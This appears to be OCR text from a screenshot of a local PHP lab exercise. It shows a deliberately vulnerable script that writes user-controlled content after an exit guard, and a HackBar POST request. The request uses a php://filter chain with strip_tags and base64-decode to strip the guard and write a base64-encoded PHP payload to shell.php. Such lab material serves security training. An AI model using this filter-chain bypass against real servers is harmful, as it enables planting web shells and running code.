 localhost
localhost
<?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_POST['cmd'];
file_put_contents($_POST['filename'], $content); Deprecated: file_put_contents(): The string.strip_tags filter is deprecated in D:\phpstudy_pro\WWW\index.php on
line 5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=PD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=string.strip_tags|convert.base
64-decode/resource=shell.php